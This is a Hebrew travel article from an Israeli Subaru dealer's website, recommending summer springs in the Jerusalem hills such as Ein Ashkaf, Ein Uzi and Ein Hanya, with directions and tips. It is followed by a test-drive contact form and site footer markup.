<p style="direction: rtl;">על כביש מפותל בין בית שמש לירושלים, כשמסביב הכל ירוק, נמצאים מעיינות רבים שרובם נובעים בחורף ובאביב, אך יש אחד שהוא נסתר ומלא במים גם בקיץ.</p>
<p style="direction: rtl;">עין אשקף הוא מעיין שנובע מתוך מערה חצובה ומימיו ממלאים בריכה קטנה שמלאה בכל ימות השנה.</p>
<p style="direction: rtl;">הבריכה אינה עמוקה, אך תענוג להיכנס אליה או סתם לשבת עם הרגליים בתוך המים.</p>
<p style="direction: rtl;">קצת לפני עין אשקף נמצא עין ערן שקרוי ע&quot;ש סמ&quot;ר ערן דן-גור, לוחם גבעתי שנפל בפעילות מבצעית ברצועת עזה.</p>
<p style="direction: rtl;">עין ערן זו בריכה עמוקה יותר אך מימיה לא צלולים בתקופת הקיץ ולכן מומלץ להגיע אליו בימי החורף או האביב.</p>
<p>&nbsp;</p>
<p style="direction: rtl;"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-3982" src="https://subaru.co.il/wp-content/uploads/2021/09/עין-אשקף-ארז-דגן-min-768x1024.jpg" alt="" width="640" height="853" srcset="https://subaru.co.il/wp-content/uploads/2021/09/עין-אשקף-ארז-דגן-min-768x1024.jpg 768w, https://subaru.co.il/wp-content/uploads/2021/09/עין-אשקף-ארז-דגן-min-165x220.jpg 165w, https://subaru.co.il/wp-content/uploads/2021/09/עין-אשקף-ארז-דגן-min-1152x1536.jpg 1152w, https://subaru.co.il/wp-content/uploads/2021/09/עין-אשקף-ארז-דגן-min-1536x2048.jpg 1536w, https://subaru.co.il/wp-content/uploads/2021/09/עין-אשקף-ארז-דגן-min-scaled.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p style="direction: rtl;">צילום- ארז דגן</p>
<p>&nbsp;</p>
<p style="direction: rtl;"><strong>איך מגיעים:</strong></p>
<p style="direction: rtl;">וויז-עין אשקף, מכביש 386 יש לפנות מזרחה לדרך עפר שאורכה כ-1 ק&quot;מ עד שמגיעים.</p>
<p style="direction: rtl;">ה-200 מטר האחרונים קשוחים קצת, אז אם אינכם בטוחים שאתם יכולים לעבור, אפשר לחנות בצד הדרך וללכת 3 דקות ברגל</p>
<p style="direction: rtl;">עד שתראו בצד שמאל מדרון קצר שמוביל לעין ערן, משם יש שביל צר ופראי שמוביל לעין אשקף.</p>
<p>&nbsp;</p>
<h3 style="direction: rtl;">עין עוזי</h3>
<p style="direction: rtl;">ביער עמינדב ליד מושב אורה, מתחיל שביל המעיינות שיוצא מחרבת סעדים ומסתיים בעין חנדק.</p>
<p style="direction: rtl;">השביל עובר בכמה מעיינת, אך מכיוון ואנחנו בקיץ, אפרט לכם רק על המעיינות הנקיים ששווים שתגיעו אליהם.</p>
<p style="direction: rtl;">אחד הבולטים נקרא עין עוזי או עיינות עוזי כי יש שם שני מעיינות.</p>
<p style="direction: rtl;">כדי להגיע לחניה הנכונה יש להגיע עם הרכב ליער עמינדב לחניון מסודר בכביש ולחנות בצד שמאל.</p>
<p style="direction: rtl;">אם המשכתם ישר וראיתם שלט עליו רשום &quot;חרבת סעדים&quot;- התקדמתם יותר מדי. תחזרו 100 מטר אחורה ותחנו.</p>
<p style="direction: rtl;">לאחר שחניתם, תרדו קצת למטה ותראו שלט שעליו כתוב &quot;שביל המעיינות&quot; וסימון שבילים ירוק לעין חנדק- זו הדרך שלכם.</p>
<p style="direction: rtl;">תלכו בשביל כ-20-30 דקות ותגיעו למעיין שרק מחכה שתגלו אותו.</p>
<p style="direction: rtl;">הירידה לעין עוזי נוחה, יש מדרגות בקצה המזרחי שצופה לכיוון בית חולים הדסה עין כרם. הנוף מהבריכה מהיפים שראיתי בהרי ירושלים, אתם תבינו על מה אני מדבר כשתגיעו לשם.</p>
<p style="direction: rtl;">עומקה של הבריכה כ 1.30 ס&quot;מ שזה מושלם למשפחות.</p>
<p style="direction: rtl;">במרחק של 40 מטרים מזרחה יש בריכה נוספת, אך בימי הקיץ היא פחות צלולה ולא מומלצת.</p>
<p style="direction: rtl;">לאחר שטבלתם, תחזרו באותה דרך לחניון שהשארתם בו את הרכב.</p>
<p style="direction: rtl;">ההמלצה שלי &quot;לפתוח שולחן&quot; בחניון ולהנות מפיקניק שווה באחד היערות היפים של ירושלים, שבו יש צל, מרחבים וגן משחקים לילדים.</p>
<p>&nbsp;</p>
<p style="direction: rtl;"><strong>איך מגיעים:</strong></p>
<p style="direction: rtl;">וויז-חרבת סעדים.</p>
<p>&nbsp;</p>
<p style="direction: rtl;"><img decoding="async" class="alignnone wp-image-3979" src="https://subaru.co.il/wp-content/uploads/2021/09/עין-עוזי-צילום-שרון-פלדמן-806x1024.jpg" alt="" width="640" height="813" srcset="https://subaru.co.il/wp-content/uploads/2021/09/עין-עוזי-צילום-שרון-פלדמן-806x1024.jpg 806w, https://subaru.co.il/wp-content/uploads/2021/09/עין-עוזי-צילום-שרון-פלדמן-173x220.jpg 173w, https://subaru.co.il/wp-content/uploads/2021/09/עין-עוזי-צילום-שרון-פלדמן-768x975.jpg 768w, https://subaru.co.il/wp-content/uploads/2021/09/עין-עוזי-צילום-שרון-פלדמן.jpg 1170w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p style="direction: rtl;">צילום- שרון פלדמן</p>
<p>&nbsp;</p>
<h3 style="direction: rtl;">עין חניה</h3>
<p style="direction: rtl;">באביב האחרון הושק גן לאומי חדש סמוך לגן החיות התנ&quot;כי בהרי ירושלים.</p>
<p style="direction: rtl;">עין חניה הפך בין לילה ממקום מוזנח לגן לאומי מושלם, שמתאים לכל אדם.</p>
<p style="direction: rtl;">המעיין שבו הוא אחד המעיינות היפים והנקיים ששווה לבקר בהם, בגלל הרבה סיבות, הבולטת שבהן היא, שהנוף של נחל רפאים שנמצא מתחת לגן הלאומי ממש מיוחד ואם אתם בתוך המים אז הרווחתם פעמיים.</p>
<p style="direction: rtl;">בגן הלאומי תוכלו לבחור להיכנס לבריכות הגדולות שבו, לשבת מתחת למזרקה ששוחזרה או לזחול מתחת לאמת מים כשמי המעיין מטפטפים עליכם.</p>
<p style="direction: rtl;">עומק הבריכות כ 1.3 מטרים ויש גישה מסודרת גם לנכים.</p>
<p style="direction: rtl;">ההמלצה שלי להגיע למקום בשעות הבוקר או אחה&quot;צ כחלק מטיול מעיינות בהרי ירושלים.</p>
<p>&nbsp;</p>
<p style="direction: rtl;"><strong>איך מגיעים:</strong></p>
<p style="direction: rtl;">וויז &#8211; עין חניה (נמצא ליד גן החיות התנ&quot;כי בירושלים).</p>
<p style="direction: rtl;">הגן הלאומי נמצא על גבול הקו הירוק.</p>
<p style="direction: rtl;">הכניסה לאתר בתשלום והרשמה מראש</p>
<p>&nbsp;</p>
<p style="direction: rtl;"><img decoding="async" class="alignnone size-large wp-image-3978" src="https://subaru.co.il/wp-content/uploads/2021/09/עין-חניה-2-ארז-דגן-1024x768.jpg" alt="" width="640" height="480" srcset="https://subaru.co.il/wp-content/uploads/2021/09/עין-חניה-2-ארז-דגן-1024x768.jpg 1024w, https://subaru.co.il/wp-content/uploads/2021/09/עין-חניה-2-ארז-דגן-293x220.jpg 293w, https://subaru.co.il/wp-content/uploads/2021/09/עין-חניה-2-ארז-דגן-768x576.jpg 768w, https://subaru.co.il/wp-content/uploads/2021/09/עין-חניה-2-ארז-דגן-1536x1152.jpg 1536w, https://subaru.co.il/wp-content/uploads/2021/09/עין-חניה-2-ארז-דגן-2048x1536.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p style="direction: rtl;">צילום- ארז דגן</p>
<p style="direction: rtl;">
	</div>	
</div>



			<div id="another-wrapper-footer-contact" style="height:1px;"></div>
		<div class="subaru-new-form-style-outer stepScroll">
			<div class="container subaru-container">
				<div class="subaru-new-form-style">
					
<div class="wpcf7 no-js" id="wpcf7-f7420-p3971-o1" lang="en-US" dir="ltr" data-wpcf7-id="7420">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/weekend_jerusalem_springs/#wpcf7-f7420-p3971-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7420" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7420-p3971-o1" /><input type="hidden" name="_wpcf7_container_post" value="3971" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:7420,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_update-cf7-5.4.1&quot;:true,&quot;notice_dismissed_rollback-cf7-5.4.1&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.5&quot;:true,&quot;notice_dismissed_rollback-cf7-5.9.8&quot;:true}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_campaign" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_medium" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_source" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="AttrValue" />
<div class="contact-form-bottom-page">
	<div class="title">
		<p>השאירו פרטים, לקבלת הצעת מחיר ונסיעת התרשמות
		</p>
	</div>
	<div class="form-inner">
		<div class="row">
			<div class="col">
				<div class="submit__button">
					<p><button type="submit" class="wpcf7-form-control wpcf7-submit btn btn-primary btn-block"><span class="arrow-text">שלחו<span class="arrow"><svg xmlns="https://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none"><mask id="mask0_2751_3613" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25"><rect x="0.5" y="0.5" width="24" height="24" fill="#D9D9D9"/></mask><g mask="url(#mask0_2751_3613)"><path d="M8.92578 17.6234L4.42578 13.1234C4.34245 13.0401 4.28011 12.9441 4.23878 12.8354C4.19678 12.7274 4.17578 12.6151 4.17578 12.4984C4.17578 12.3818 4.19678 12.2691 4.23878 12.1604C4.28011 12.0524 4.34245 11.9568 4.42578 11.8734L8.95078 7.34844C9.08411 7.2151 9.25078 7.14844 9.45078 7.14844C9.65078 7.14844 9.82578 7.22344 9.97578 7.37344C10.1258 7.52344 10.2008 7.69844 10.2008 7.89844C10.2008 8.09844 10.1258 8.27344 9.97578 8.42344L6.65078 11.7484H20.4508C20.6674 11.7484 20.8468 11.8191 20.9888 11.9604C21.1301 12.1024 21.2008 12.2818 21.2008 12.4984C21.2008 12.7151 21.1301 12.8941 20.9888 13.0354C20.8468 13.1774 20.6674 13.2484 20.4508 13.2484H6.65078L10.0008 16.5984C10.1341 16.7318 10.2008 16.8984 10.2008 17.0984C10.2008 17.2984 10.1258 17.4734 9.97578 17.6234C9.82578 17.7734 9.65078 17.8484 9.45078 17.8484C9.25078 17.8484 9.07578 17.7734 8.92578 17.6234Z" fill="#091728"/></g></svg></span><span class="ajax-loader"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" id="loader-1" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50" xml:space="preserve"><path fill="#fff" d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.9s" repeatCount="indefinite"></animateTransform></path></svg></span><img class="d-none" src="/saubru/wp-content/uploads/2021/03/btn-arrow.png" /></span></button><span class="submit__button_overlay"></span>
					</p>
				</div>
			</div>
			<div class="col">
				<div class="form-group selectdivision ui-select">
					<p><label class="form-label d-none">:*אני מעוניין/ת בנסיעת מבחן על הדגם</label><span class="wpcf7-form-control-wrap" data-name="car-modal"><select class="wpcf7-form-control wpcf7-select subaru-dropdown-style" id="car-modal" aria-invalid="false" name="car-modal"><option value=""></option><option value="CROSSTREK">CROSSTREK</option><option value="FORESTER">FORESTER</option><option value="EVOLTIS">EVOLTIS</option></select></span>
					</p>
				</div>
			</div>
			<div class="col">
				<div class="form-group">
					<p><label class="form-label d-none">:דוא״ל</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="דוא״ל" value="" type="email" name="email" /></span>
					</p>
				</div>
			</div>
			<div class="col">
				<div class="form-group">
					<p><label class="form-label d-none">:*טלפון נייד</label><span class="wpcf7-form-control-wrap" data-name="mobile-no"><input size="40" maxlength="10" minlength="9" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון נייד*" value="" type="tel" name="mobile-no" /></span>
					</p>
				</div>
			</div>
			<div class="col">
				<div class="form-group">
					<p><label class="form-label d-none">:*שם מלא</label><span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם מלא*" value="" type="text" name="full-name" /></span>
					</p>
				</div>
			</div>
			<div class="col col-12 wrapper-mailing-confirmation">
				<div class="mailing-confirmation">
					<div class="form-check">
						<p><span class="wpcf7-form-control-wrap" data-name="checkbox-467"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-467[]" value="1" /><span class="wpcf7-list-item-label">1</span></label></span></span></span><label class="form-check-label" for="mailing-confirmation">הריני מאשר את <a href="javascript:void(0);" class="link-privacy-policy">מדיניות הפרטיות</a> ומאשר להכלל במאגר המידע של קבוצת סמלת ולקבל דיוור פרסומי, שיווקי ואחר בדוא”ל/מסרון/ וואטסאפ /חיוג אוטומטי לפי הפרטים לעיל ממנה ומצדדים שלישיים הפועלים בשת”פ עימה.</label>
						</p>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="10"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
			</div>
		</div>
	


			<footer class="subaru-site-footer stepScroll">
			<div class="social-contact-info mobile">
				<section id="social_contact_info_widget-2"><h4>סובארו ברשת</h4><ul class="social-icons"><li><a href="https://www.youtube.com/user/SubaruIsraelFormal" class="d-flex justify-content-center"><svg class="align-self-center" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
              <path d="M10 15L15.19 12L10 9V15ZM21.56 7.17C21.69 7.64 21.78 8.27 21.84 9.07C21.91 9.87 21.94 10.56 21.94 11.16L22 12C22 14.19 21.84 15.8 21.56 16.83C21.31 17.73 20.73 18.31 19.83 18.56C19.36 18.69 18.5 18.78 17.18 18.84C15.88 18.91 14.69 18.94 13.59 18.94L12 19C7.81 19 5.2 18.84 4.17 18.56C3.27 18.31 2.69 17.73 2.44 16.83C2.31 16.36 2.22 15.73 2.16 14.93C2.09 14.13 2.06 13.44 2.06 12.84L2 12C2 9.81 2.16 8.2 2.44 7.17C2.69 6.27 3.27 5.69 4.17 5.44C4.64 5.31 5.5 5.22 6.82 5.16C8.12 5.09 9.31 5.06 10.41 5.06L12 5C16.19 5 18.8 5.16 19.83 5.44C20.73 5.69 21.31 6.27 21.56 7.17Z" fill="#091728"/>
            </svg></a></li><li><a href="https://www.instagram.com/subaruisrael/" class="d-flex justify-content-center"><svg class="align-self-center" xmlns="https://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
              <path d="M15.125 2.0625H6.875C5.59906 2.06386 4.37578 2.57133 3.47356 3.47356C2.57133 4.37578 2.06386 5.59906 2.0625 6.875V15.125C2.06386 16.4009 2.57133 17.6242 3.47356 18.5264C4.37578 19.4287 5.59906 19.9361 6.875 19.9375H15.125C16.4009 19.9361 17.6242 19.4287 18.5264 18.5264C19.4287 17.6242 19.9361 16.4009 19.9375 15.125V6.875C19.9361 5.59906 19.4287 4.37578 18.5264 3.47356C17.6242 2.57133 16.4009 2.06386 15.125 2.0625ZM11 15.125C10.1842 15.125 9.38663 14.8831 8.70827 14.4298C8.02992 13.9766 7.50121 13.3323 7.189 12.5786C6.87679 11.8248 6.7951 10.9954 6.95426 10.1953C7.11343 9.39508 7.50629 8.66008 8.08318 8.08318C8.66008 7.50629 9.39508 7.11343 10.1953 6.95426C10.9954 6.7951 11.8248 6.87679 12.5786 7.189C13.3323 7.50121 13.9766 8.02992 14.4298 8.70827C14.8831 9.38663 15.125 10.1842 15.125 11C15.1239 12.0937 14.6889 13.1422 13.9156 13.9156C13.1422 14.6889 12.0937 15.1239 11 15.125ZM16.1562 6.875C15.9523 6.875 15.7529 6.81452 15.5833 6.7012C15.4137 6.58789 15.2816 6.42683 15.2035 6.23839C15.1254 6.04996 15.105 5.84261 15.1448 5.64256C15.1846 5.44252 15.2828 5.25877 15.427 5.11455C15.5713 4.97032 15.755 4.87211 15.9551 4.83231C16.1551 4.79252 16.3625 4.81295 16.5509 4.891C16.7393 4.96905 16.9004 5.10123 17.0137 5.27082C17.127 5.44041 17.1875 5.63979 17.1875 5.84375C17.1875 6.11725 17.0788 6.37956 16.8855 6.57295C16.6921 6.76635 16.4298 6.875 16.1562 6.875ZM13.75 11C13.75 11.5439 13.5887 12.0756 13.2865 12.5278C12.9844 12.9801 12.5549 13.3325 12.0524 13.5407C11.5499 13.7488 10.9969 13.8033 10.4635 13.6972C9.93005 13.5911 9.44005 13.3291 9.05546 12.9445C8.67086 12.5599 8.40895 12.0699 8.30284 11.5365C8.19673 11.0031 8.25119 10.4501 8.45933 9.94762C8.66747 9.44512 9.01995 9.01563 9.47218 8.71346C9.92442 8.41128 10.4561 8.25 11 8.25C11.7293 8.25 12.4288 8.53973 12.9445 9.05546C13.4603 9.57118 13.75 10.2707 13.75 11Z" fill="#091728"/>
            </svg></a></li><li><a href="https://www.facebook.com/SubaruIsrael" class="d-flex justify-content-center"><svg class="align-self-center" xmlns="https://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19" fill="none">
            <path d="M11.0846 10.6901H13.0638L13.8555 7.52344H11.0846V5.9401C11.0846 5.12469 11.0846 4.35677 12.668 4.35677H13.8555V1.69677C13.5974 1.66273 12.6228 1.58594 11.5937 1.58594C9.4443 1.58594 7.91797 2.89773 7.91797 5.30677V7.52344H5.54297V10.6901H7.91797V17.4193H11.0846V10.6901Z" fill="#091728"/>
            </svg></a></li></ul><div class="phone-link"><a href="tel:*8545">*8545</a></div><div class="logo"><img src="https://subaru.co.il/wp-content/uploads/2023/07/footer-logo.png" alt="Logo"></div></section> 
			</div>
			<div class="container d-flex justify-content-between">
				<div class="left-side d-flex justify-content-between">
					<div class="box">
						<div class="title d-flex justify-content-between">
							<span>דגמים</span>
							<span class="submenu-arrow subaru-show-1366">
								<svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
									<path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"></path>
								</svg>
							</span>
						</div>
						<div class="box-info">
							 
      <ul class="modal-footer-nav">
      
      
      <li>
        <a href="https://subaru.co.il/model/crosstrek/">
        <span class="subaru-car-title d-flex justify-content-start"><span class="tag d-inline-flex justify-content-center" style="width:0px;min-width:0px;opacity:0;padding-left:0px;"><span class="align-self-center"></span></span><span class="align-self-center">CROSSTREK</span></span>
        </a>
      </li>
        
         
        
      
      <li>
        <a href="https://subaru.co.il/model/all-new-forester/">
        <span class="subaru-car-title d-flex justify-content-start"><span class="tag d-inline-flex justify-content-center"><span class="align-self-center">!New</span></span><span class="align-self-center">ALL NEW FORESTER</span></span>
        </a>
      </li>
        
         
        
      
      <li>
        <a href="https://subaru.co.il/model/subaru-evoltis/">
        <span class="subaru-car-title d-flex justify-content-start"><span class="tag d-inline-flex justify-content-center" style="width:0px;min-width:0px;opacity:0;padding-left:0px;"><span class="align-self-center"></span></span><span class="align-self-center">EVOLTIS</span></span>
        </a>
      </li>
        
         
        
            
      </ul>
    
    
          						</div>
					</div>
					
					<div class="box">
						<div class="title d-flex justify-content-between">
							<span>רכישת רכב חדש</span>
							<span class="submenu-arrow subaru-show-1366">
								<svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
									<path d="M9.75336 1.53435L5.6278 5.74809C5.53812 5.83969 5.44096 5.90443 5.33632 5.94229C5.23169 5.98076 5.11958 6 5 6C4.88042 6 4.76831 5.98076 4.66368 5.94229C4.55904 5.90443 4.46188 5.83969 4.3722 5.74809L0.246636 1.53435C0.0822117 1.36641 -2.11883e-07 1.15267 -2.23228e-07 0.893131C-2.34573e-07 0.633589 0.0822117 0.419848 0.246636 0.25191C0.411061 0.0839705 0.620328 4.49722e-07 0.874439 4.38614e-07C1.12855 4.27507e-07 1.33782 0.0839705 1.50224 0.25191L5 3.82443L8.49776 0.251909C8.66218 0.0839702 8.87145 8.90538e-08 9.12556 7.79462e-08C9.37967 6.68387e-08 9.58894 0.0839701 9.75336 0.251909C9.91779 0.419848 10 0.633588 10 0.89313C10 1.15267 9.91779 1.36641 9.75336 1.53435Z" fill="#091728"></path>
								</svg>
							</span>
						</div>
						<div class="box-info">
						<div class="menu-footer-showroom-menu-container"><ul id="menu-footer-showroom-menu" class="menu"><li id="menu-item-9699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9699"><a href="https://subaru.co.il/sales_showrooms/">אולמות תצוגה סובארו</a></li>
<li id="menu-item-18383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18383"><a href="https://subaru.co.il/buy-subaru/showroom-telaviv/">סובארו – אולם תצוגה, תל אביב</a></li>
<li id="menu-item-18358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18358"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%90%d7%95%d7%9c%d7%9d-%d7%aa%d7%a6%d7%95%d7%92%d7%94-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/">סובארו – אולם תצוגה, ירושלים</a></li>
<li id="menu-item-18359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18359"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%90%d7%95%d7%9c%d7%9d-%d7%aa%d7%a6%d7%95%d7%92%d7%94-%d7%9e%d7%a2%d7%9c%d7%95%d7%aa-%d7%aa%d7%a8%d7%a9%d7%99%d7%97%d7%90/">סובארו – אולם תצוגה, מעלות תרשיחא</a></li>
<li id="menu-item-18360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18360"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%90%d7%95%d7%9c%d7%9d-%d7%aa%d7%a6%d7%95%d7%92%d7%94-%d7%a0%d7%a6%d7%a8%d7%aa/">סובארו – אולם תצוגה, נצרת</a></li>
<li id="menu-item-18361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18361"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%90%d7%95%d7%9c%d7%9d-%d7%aa%d7%a6%d7%95%d7%92%d7%94-%d7%a0%d7%aa%d7%a0%d7%99%d7%94/">סובארו – אולם תצוגה, נתניה</a></li>
<li id="menu-item-18362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18362"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%90%d7%95%d7%9c%d7%9d-%d7%aa%d7%a6%d7%95%d7%92%d7%94-%d7%a2%d7%9b%d7%95/">סובארו – אולם תצוגה, עכו</a></li>
<li id="menu-item-18363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18363"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%90%d7%95%d7%9c%d7%9d-%d7%aa%d7%a6%d7%95%d7%92%d7%94-%d7%a4%d7%aa%d7%97-%d7%aa%d7%a7%d7%95%d7%95%d7%94/">סובארו – אולם תצוגה, פתח תקווה</a></li>
<li id="menu-item-18364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18364"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%90%d7%95%d7%9c%d7%9d-%d7%aa%d7%a6%d7%95%d7%92%d7%94-%d7%a8%d7%90%d7%a9%d7%95%d7%9f-%d7%9c%d7%a6%d7%99%d7%95%d7%9f/">סובארו – אולם תצוגה, ראשון לציון</a></li>
<li id="menu-item-18365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18365"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%90%d7%95%d7%9c%d7%9d-%d7%aa%d7%a6%d7%95%d7%92%d7%94-%d7%90%d7%a9%d7%93%d7%95%d7%93/">סובארו – אולם תצוגה, אשדוד</a></li>
<li id="menu-item-18366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18366"><a href="https://subaru.co.il/buy-subaru/%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%90%d7%95%d7%9c%d7%9d-%d7%aa%d7%a6%d7%95%d7%92%d7%94-%d7%91%d7%90%d7%a8-%d7%a9%d7%91%d7%a2/">סובארו – אולם תצוגה, באר שבע</a></li>
<li id="menu-item-15719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15719"><a href="https://subaru.co.il/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa-crosstrek/">קטלוג תוספות CROSSTREK</a></li>
<li id="menu-item-15692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15692"><a href="https://subaru.co.il/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa-forester/">קטלוג תוספות FORESTER</a></li>
<li id="menu-item-18370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18370"><a href="https://subaru.co.il/subaru-leasing-%d7%9c%d7%99%d7%a1%d7%99%d7%a0%d7%92-%d7%91%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95/">ליסינג לסובארו באמצעות סמלת ליסינג</a></li>
<li id="menu-item-18371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18371"><a href="https://subaru.co.il/buy-subaru/subaru-finance/">מימון לסובארו באמצעות סמלת מימון</a></li>
<li id="menu-item-18367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18367"><a href="https://subaru.co.il/buy-subaru/%d7%9e%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%9e%d7%99%d7%9e%d7%95%d7%9f-%d7%a1%d7%95%d7%91%d7%90%d7%a8%d7%95-%d7%90%d7%90%d7%95%d7%98%d7%91%d7%a7/">מחשבון מימון סובארו אאוטבק</a></li>
<li id="menu-item-18368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18368"><a href="https://subaru.co.il/buy-subaru/forester_calc/">מחשבון מימון סובארו פורסטר</a></li>
<li id="menu-item-18369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18369"><a href="https://subaru.co.il/buy-subaru/crosstrek_calc/">מחשבון מימון סובארו קרוסטרק</a></li>
</ul></div>						</div>
					</div>

					<div class="box">
						<div class="title d-flex justify-content-between">
							<span>שירות</span>
							<span class="submenu-arrow subaru-show-1366">
								<svg xmlns="https://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
